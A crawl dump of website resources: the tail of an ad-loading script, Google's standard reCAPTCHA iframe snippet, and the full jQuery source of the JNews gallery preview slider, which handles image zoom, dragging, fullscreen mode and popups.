                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eg_dKYe6PbG7jT0UzpgBsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768721025358');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js
body_size: 4227
content:
/**
 * Preview Slider by Jegtheme
 */

(function ($) {
    "use strict";

    var Slider = function(element, options)
    {
        this.element           = $(element);
        this.options            = options;

        // base element
        this.holder             = $('.jeg_preview_media_content_holder', element);
        this.slider             = $('.jeg_preview_bottom_slider', element);
        this.nav_next           = $('.jeg_preview_media_content_navigation > div.next', element);
        this.nav_prev           = $('.jeg_preview_media_content_navigation > div.prev', element);
        this.control_index      = $('.jeg_preview_control .counter .current', element);
        this.thumb              = $('.jeg_preview_bottom_slider > a', element);
        this.subtitle           = $('.jeg_preview_control .subtitle', element);
        this.description        = $('.jeg_hidden_preview_description', element);
        this.description_wrap   = $('.jeg_preview_description_wrapper', element);
        this.slider_ads         = $('.jeg_preview_slider_ads', element);

        // switch mode
        this.mode               = 'normal'; // or fullscreen
        this.mode_switcher      = $('.fullscreen-switch', element);
        this.preview_holder     = $('.jeg_preview_holder', element);
        this.description_holder = $('.jeg_preview_description', element);
        this.preview_content    = $('.jeg_preview_media_content', element);
        this.text_title         = $('.jeg_preview_media_holder h3', element);

        // number slide
        this.index              = 0;
        this.max                = this.thumb.length - 1;

        // zoom variable
        this.zoom_size          = 0;
        this.zoom_reduce        = $('.jeg_preview_control .reduce', element);
        this.zoom_increase      = $('.jeg_preview_control .increase', element);
        this.zoom_cache         = null;
        this.zoom_lock          = true;
        this.zoom_limit         = [0,0,0,0];

        this.init();
    };

    Slider.DEFAULTS = {
        rtl: false,
        native_zoom: true,
        slideSpeed: 100,
        fit: 'fit',
        zoom_max: 5,
        zoom_step: 20,
        fullscreen_stop: 976
    };

    Slider.prototype.init = function()
    {
        this.bind_event();
        this.create_slider_normal();
        this.assign_slider_event();
        this.first_load();
    };

    Slider.prototype.first_load = function()
    {
        var base = this;

        base.change_content();
        base.change_subtitle();
        base.slider_navigation_check();
    };

    Slider.prototype.bind_event = function()
    {
        var base = this;

        // zoom changed
        base.zoom_reduce.on('click', function(){
            base.change_zoom('reduce');
        });

        base.zoom_increase.on('click', function(){
            base.change_zoom('increase');
        });

        base.holder.on('dblclick', function(){
            base.mode_switcher.trigger('click')
            // base.change_zoom('increase');
        });


        // thumb clicked
        base.thumb.on('click', function(e){
            e.preventDefault();

            base.index = $(this).data('id');
            base.do_change_slider();
        });


        // draggable event
        base.holder.on('mousedown', function(e){
            $(this).addClass('draggable');

            var pos_y = e.pageY,
                pos_x = e.pageX;

            $(window).on('mousemove', function(e)
            {
                base.do_dragging(e.pageX - pos_x , e.pageY - pos_y);

                pos_y = e.pageY;
                pos_x = e.pageX;
            }).on('mouseup', function(){
                $(this).removeClass('draggable');
                $(window).unbind('mousemove');
            });

            e.preventDefault();
        }).on('mouseup', function(){
            $(this).removeClass('draggable');
            $(window).unbind('mousemove');
        });

        // fullscreen switcher
        base.mode_switcher.on('click', $.proxy(function (e) {
            if(base.options.native_zoom) {
                 base.switch_mode();
            } else {
                if(jnewsoption === null) {
                    base.open_magnific_popup();
                } else {
                    if(jnewsoption.popup_script === 'photoswipe') {
                        base.open_photoswipe_popup();
                    } else {
                        base.open_magnific_popup();
                    }
                }

            }
            e.preventDefault();
        },base));


        // resize even
        var resizetimeout;
        $(window).bind('resize', function(){
            clearTimeout(resizetimeout);
            resizetimeout = setTimeout(function(){
                if(base.mode === 'normal') {
                    base.resize_normal();
                } else if(base.mode === 'fullscreen') {
                    base.resize_fullscreen();
                }
            }, 50);
        });
    };

    Slider.prototype.open_magnific_popup = function(){
        var base = this;
        var sequence = base.options.image_sequence;
        var current = base.index;

        $.magnificPopup.instance.next = function() {
            $.magnificPopup.proto.next.call(this);
            if(base.index >= base.max) {
                base.index = 0;
            } else {
                base.index = base.index + 1;
            }
            base.do_change_slider();
        };

        $.magnificPopup.instance.prev = function() {
            $.magnificPopup.proto.prev.call(this);
            if(base.index === 0 ) {
                base.index = base.max;
            } else {
                base.index = base.index - 1;
            }
            base.do_change_slider();
        };

        $.magnificPopup.open({
            items: sequence,
            gallery: {
                enabled: true
            },
            type: 'image',
            closeOnContentClick: true,
            closeBtnInside: false,
            fixedContentPos: true,
            mainClass: 'mfp-no-margins mfp-with-zoom',
            image: {
                verticalFit: true
            },
        }, current);
    };

    Slider.prototype.open_photoswipe_popup = function(){
        var base = this;
        var items = base.options.image_sequence;
        var current = base.index;
        var pswpElement = $('.pswp').get(0);

        var options = {
            index: current,
            history: false,
            focus: false,
            showAnimationDuration: 0,
            hideAnimationDuration: 0
        };

        var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

        gallery.listen('afterChange', function() {
            base.index = gallery.getCurrentIndex();
            base.do_change_slider();
        });

        gallery.init();
    };

    Slider.prototype.switch_mode = function()
    {
        var base = this;

        if(base.mode === 'normal') {
            base.fullscreen_mode();
        } else if(base.mode === 'fullscreen') {
            base.normal_mode();
        }
    };

    Slider.prototype.fullscreen_mode = function()
    {
        var base = this;

        base.mode = 'fullscreen';
        $('body').addClass('jeg_preview_body_hidden');
        base.go_fullscreen(true);
        base.keyboard_event('bind');
    };

    Slider.prototype.normal_mode = function()
    {
        var base = this;

        base.mode = 'normal';
        $('body').removeClass('jeg_preview_body_hidden');
        base.go_normal();
        base.keyboard_event('unbind');
    };


    Slider.prototype.keyboard_event = function(event)
    {
        var base = this;

        if(event === 'bind')
        {
            $('body').on('keydown', function(e)
            {
                if(e.keyCode == 37) {
                    base.change_slider('prev');
                } else if(e.keyCode == 39) {
                    base.change_slider('next');
                } else if(e.keyCode == 27) {
                    base.mode = 'normal';
                    base.normal_mode();
                }
                e.preventDefault();
            });
        } else if(event === 'unbind'){
            $('body').unbind('keydown');
        }
    };

    Slider.prototype.resize_normal = function()
    {
        var base = this;

        // fix image position
        base.change_content();
    };

    Slider.prototype.resize_fullscreen = function()
    {
        var base = this;

        if($(window).width() > base.options.fullscreen_stop)
        {
            base.go_fullscreen(false);
        } else {
            base.mode = 'normal';
            base.normal_mode();
        }
    };

    Slider.prototype.go_fullscreen = function(recreate_carousel)
    {
        var base = this;

        var window_width = $(window).width();
        var window_height = $(window).height();
        var preview_width, description_width;

        // preview_content
        description_width = 400;
        preview_width = window_width - description_width;

        base.element.addClass('fullscreen');
        base.preview_holder.outerWidth(preview_width);
        base.description_holder.outerWidth(description_width);
        base.description_wrap.outerHeight(window_height - base.slider_ads.outerHeight());

        // recreate owl carousel
        if(recreate_carousel) {
            base.recreate_slider();
            base.create_slider_fullscreen();
        }

        // canvas
        base.preview_content.outerHeight(window_height - base.slider.outerHeight() - base.text_title.outerHeight());

        // fix image position
        base.change_content();
    };


    Slider.prototype.go_normal = function()
    {
        var base = this;

        base.element.removeClass('fullscreen');

        // normalize width & height
        base.preview_holder.css('width', 'auto');
        base.description_holder.css('width', 'auto');
        base.preview_content.css('height', 'auto');

        // recreate owl carousel
        base.recreate_slider();
        base.create_slider_normal();

        //fix image position
        base.change_content();
    };


    Slider.prototype.recreate_slider = function()
    {
        var base = this;

        base.slider.trigger('destroy.owl.carousel').removeClass('owl-loaded');
        base.slider.find('.owl-stage-outer').children().unwrap();
    };

    Slider.prototype.create_slider_normal = function()
    {
        var base = this;

        base.slider.owlCarousel({
            rtl: base.options.rtl,
            lazyLoad:true,
            nav: false,
            margin:15,
            navText: ['',''],
            dots: false,
            stagePadding: 15,
            responsive : {
                0 : {
                    items: 3
                },
                480 : {
                    items: 4
                },
                768 : {
                    items: 5
                },
                1000:{
                    items: 7
                }
            }
        });
    };

    Slider.prototype.create_slider_fullscreen = function()
    {
        var base = this;

        base.slider.owlCarousel({
            rtl: base.options.rtl,
            lazyLoad:true,
            nav: false,
            margin:15,
            navText: ['',''],
            dots: false,
            stagePadding: 15,
            responsive : {
                0 : {
                    items: 2
                },
                480 : {
                    items: 3
                },
                768 : {
                    items: 5
                },
                1000 : {
                    items: 6
                },
                1200 : {
                    items: 8
                },
                1600:{
                    items: 10
                }
            }
        });
    };

    Slider.prototype.assign_slider_event = function()
    {
        var base = this;

        base.nav_next.on('click', function(e){
            e.preventDefault();
            base.change_slider('next');
        });

        base.nav_prev.on('click', function(e){
            e.preventDefault();
            base.change_slider('prev');
        });
    };

    Slider.prototype.change_slider = function(goto)
    {
        var base = this;

        base.index = ( goto === 'next' ) ? base.index + 1 : base.index - 1;

        if(base.index < 0 || base.index > base.max)
        {
            if(base.index < 0) {
                base.index = 0;
            }

            if(base.index > base.max) {
                base.index = base.max;
            }
            return;
        }

        base.do_change_slider();
    };


    Slider.prototype.slider_navigation_check = function()
    {
        var base = this;

        if(base.index === 0) {
            base.nav_prev.hide();
        } else if(base.index === base.max) {
            base.nav_next.hide();
        } else {
            base.nav_prev.show();
            base.nav_next.show();
        }
    };

    Slider.prototype.do_change_slider = function()
    {
        var base = this;
        var current_thumb = $(base.thumb.get(base.index));


        if(!current_thumb.parent('.owl-item').hasClass('active'))
        {
            base.slider.trigger('to.owl.carousel', [base.index, base.options.slideSpeed, true]);
        }

        // add active class
        $(base.thumb).removeClass('active');
        current_thumb.addClass('active');

        // change control index text
        base.control_index.text(base.index + 1);
        base.change_content();

        // slider navigation check
        base.slider_navigation_check();
    };

    Slider.prototype.reset_zoom = function()
    {
        var base = this;

        base.zoom_size = 0;
        base.zoom_lock = true;
        $(base.zoom_reduce).addClass('off');
        $(base.zoom_increase).removeClass('off');
        base.holder.removeClass('jeg_preview_grabbing');
    };

    Slider.prototype.change_subtitle = function()
    {
        var base = this;

        var thumb = $(base.thumb.get(base.index));
        var subtitle = $(thumb).data('title');

        if(subtitle === '') {
            base.subtitle.hide();
        } else {
            base.subtitle.show();
        }

        base.subtitle.text(subtitle);

        return subtitle;
    };

    Slider.prototype.change_description = function()
    {
        var base = this;

        base.description.removeClass('active');
        $(base.description.get(base.index)).addClass('active');
    };

    Slider.prototype.change_content = function()
    {
        var base = this;
        var img = new Image();
        var cur_index = base.index;
        var image = $(base.thumb.get(cur_index)).data('image');
        base.reset_zoom();

        base.holder.find('img').fadeOut(function(){
            $(this).remove();
        });

        base.change_subtitle();
        base.change_description();

        $(img).load(function(){
            if(cur_index === base.index)
            {
                var imgsize = base.image_resize_calc(img, base.holder, 'fit');
                base.zoom_cache = imgsize;

                $(img).addClass('jeg_preview_hide');
                base.holder.append(img);

                $(img).css({
                    'height': Math.floor(imgsize[0]),
                    'width': Math.floor(imgsize[1]),
                    'left' : Math.floor(imgsize[2]) + "px",
                    'top' : Math.floor(imgsize[3]) + "px",
                    'max-width': 'inherit'
                }).fadeIn();
                base.zoom_lock = false;
            }
        }).attr('src', image);
    };

    Slider.prototype.change_zoom = function(mode)
    {
        var base = this;
        if(base.zoom_lock) return;

        if(mode === 'increase') {
            base.zoom_size = base.zoom_size + 1;
        } else {
            base.zoom_size = base.zoom_size - 1;
        }

        if(base.zoom_size < 0 || base.zoom_size > base.options.zoom_max)
        {
            if(base.zoom_size < 0) {
                base.zoom_size = 0;
            }
            if(base.zoom_size > base.options.zoom_max) {
                base.zoom_size = base.options.zoom_max;
            }
            return;
        }

        if(base.zoom_size <= 0) {
            $(base.zoom_reduce).addClass('off');
            $(base.zoom_increase).removeClass('off');
            base.holder.removeClass('jeg_preview_grabbing');
            base.zoom_size = 0;
        } else if(base.zoom_size >= base.options.zoom_max) {
            $(base.zoom_reduce).removeClass('off');
            $(base.zoom_increase).addClass('off');
            base.holder.addClass('jeg_preview_grabbing');
            base.zoom_size = base.options.zoom_max;
        } else {
            $(base.zoom_reduce).removeClass('off');
            $(base.zoom_increase).removeClass('off');
            base.holder.addClass('jeg_preview_grabbing');
        }

        base.change_image_zoom(mode);
    };

    Slider.prototype.do_dragging = function(x, y)
    {
        var base = this;
        if(base.zoom_size > 0) {
            var img = base.holder.find('img');
            var imgposition = img.position();

            var toppos = imgposition.top + y;
            var leftpos = imgposition.left + x;

            if(toppos < base.zoom_limit[1]) {
                toppos = base.zoom_limit[1];
            }

            if(toppos > base.zoom_limit[0]) {
                toppos = base.zoom_limit[0];
            }

            if(leftpos < base.zoom_limit[3]) {
                leftpos = base.zoom_limit[3];
            }

            if(leftpos > base.zoom_limit[2]){
                leftpos = base.zoom_limit[2];
            }

            img.css({
                top: toppos,
                left: leftpos
            });
        }
    };

    Slider.prototype.change_image_zoom = function(mode)
    {
        var base = this;
        var current_image = $(base.holder).find('img');
        var zoom_size = base.zoom_size;
        var zoom_step  = base.options.zoom_step;
        var new_top, new_left;

        var new_height =  Math.floor(base.zoom_cache[0] + ( base.zoom_cache[0] * zoom_step * zoom_size / 100 ));
        var new_width =  Math.floor(base.zoom_cache[1] + ( base.zoom_cache[1] * zoom_step * zoom_size / 100 ));

        if(mode === 'increase') {
            new_top = current_image.position().top - base.zoom_cache[0] * zoom_step / 2 / 100;
            new_left = current_image.position().left - base.zoom_cache[1] * zoom_step / 2 / 100;
        } else {
            new_top = current_image.position().top + base.zoom_cache[0] * zoom_step / 2  / 100;
            new_left = current_image.position().left + base.zoom_cache[1] * zoom_step / 2 / 100
        }

        // calculate limit of this.zoom_limit
        var zoom_limit_top;
        var zoom_limit_bottom;
        var zoom_limit_left;
        var zoom_limit_right;
        var holder_height = base.holder.height();
        var holder_width = base.holder.width();

        // holder limitation
        if(holder_height > new_height) {
            zoom_limit_top = ( holder_height - new_height ) / 2;
            zoom_limit_bottom = zoom_limit_top + new_height;
        } else {
            zoom_limit_top = 0;
            zoom_limit_bottom = holder_height - new_height;
        }

        if(holder_width > new_width) {
            zoom_limit_left = ( holder_width - new_width ) / 2;
            zoom_limit_right = zoom_limit_left + new_width;
        } else {
            zoom_limit_left = 0;
            zoom_limit_right = holder_width - new_width;
        }

        base.zoom_limit = [
            zoom_limit_top,
            zoom_limit_bottom,
            zoom_limit_left,
            zoom_limit_right
        ];

        if(base.zoom_size > 0)
        {
            if( new_top < zoom_limit_bottom) {
                new_top = zoom_limit_bottom;
            }

            // prioritize zoom top
            if(new_top > zoom_limit_top) {
                new_top = zoom_limit_top;
            }

            if( new_left < zoom_limit_right) {
                new_left = zoom_limit_right;
            }

            // prioritize zoom left
            if(new_left > zoom_limit_left) {
                new_left = zoom_limit_left;
            }
        } else {
            new_top = ( holder_height - new_height ) / 2;
            new_left = ( holder_width - new_width ) / 2;
        }

        $(current_image).css({
            'height': new_height,
            'width': new_width,
            'left' : new_left + "px",
            'top' : new_top + "px"
        });
    };

    Slider.prototype.image_resize_calc = function (img, container)
    {
        // height / width / top / left
        var nh, nw, nt, nl;

        var h = $(img).get(0).naturalHeight;
        var w = $(img).get(0).naturalWidth;

        if (h === 0) {
            h = $(img).data('height');
            w = $(img).data('width');
        }

        var wh = $(container).height();
        var ww = $(container).width();
        var r = ( h / w );
        var wr = wh / ww;

        var resizeWidth = function () {
            nw = ww;
            nh = ww * r;
            nl = ( ww - nw ) / 2;
            nt = ( wh - nh ) / 2;

            return [nh, nw, nl, nt];
        };

        var resizeHeight = function () {
            nw = wh / r;
            nh = wh;
            nl = ( ww - nw ) / 2;
            nt = ( wh - nh ) / 2;
            return [nh, nw, nl, nt];
        };

        var resizeSmall = function(){
            nh = h;
            nw = w;
            nl = ( ww - nw ) / 2;
            nt = ( wh - nh ) / 2;

            return [nh, nw, nl, nt];
        };

        if(wh > h && ww > w) {
            return resizeSmall();
        } else {
            if (wr > r) {
                return resizeWidth();
            }
            return resizeHeight();
        }
    };

    function Plugin(option)
    {
        return $(this).each(function()
        {
            var $this = $(this);
            var options = $.extend({}, Slider.DEFAULTS, $this.data(), typeof option == 'object' && option);
            var data = $this.data('jeg.previewslider');

            if (!data) $this.data('jeg.previewslider', (data = new Slider(this, options)));
        });
    }

    var old = $.fn.jpreviewslider;

    $.fn.jpreviewslider = Plugin;
    $.fn.jpreviewslider.Constructor = Slider;

    $.fn.jpreviewslider.noConflict = function () {
        $.fn.jpreviewslider = old;
        return this
    };

})(jQuery);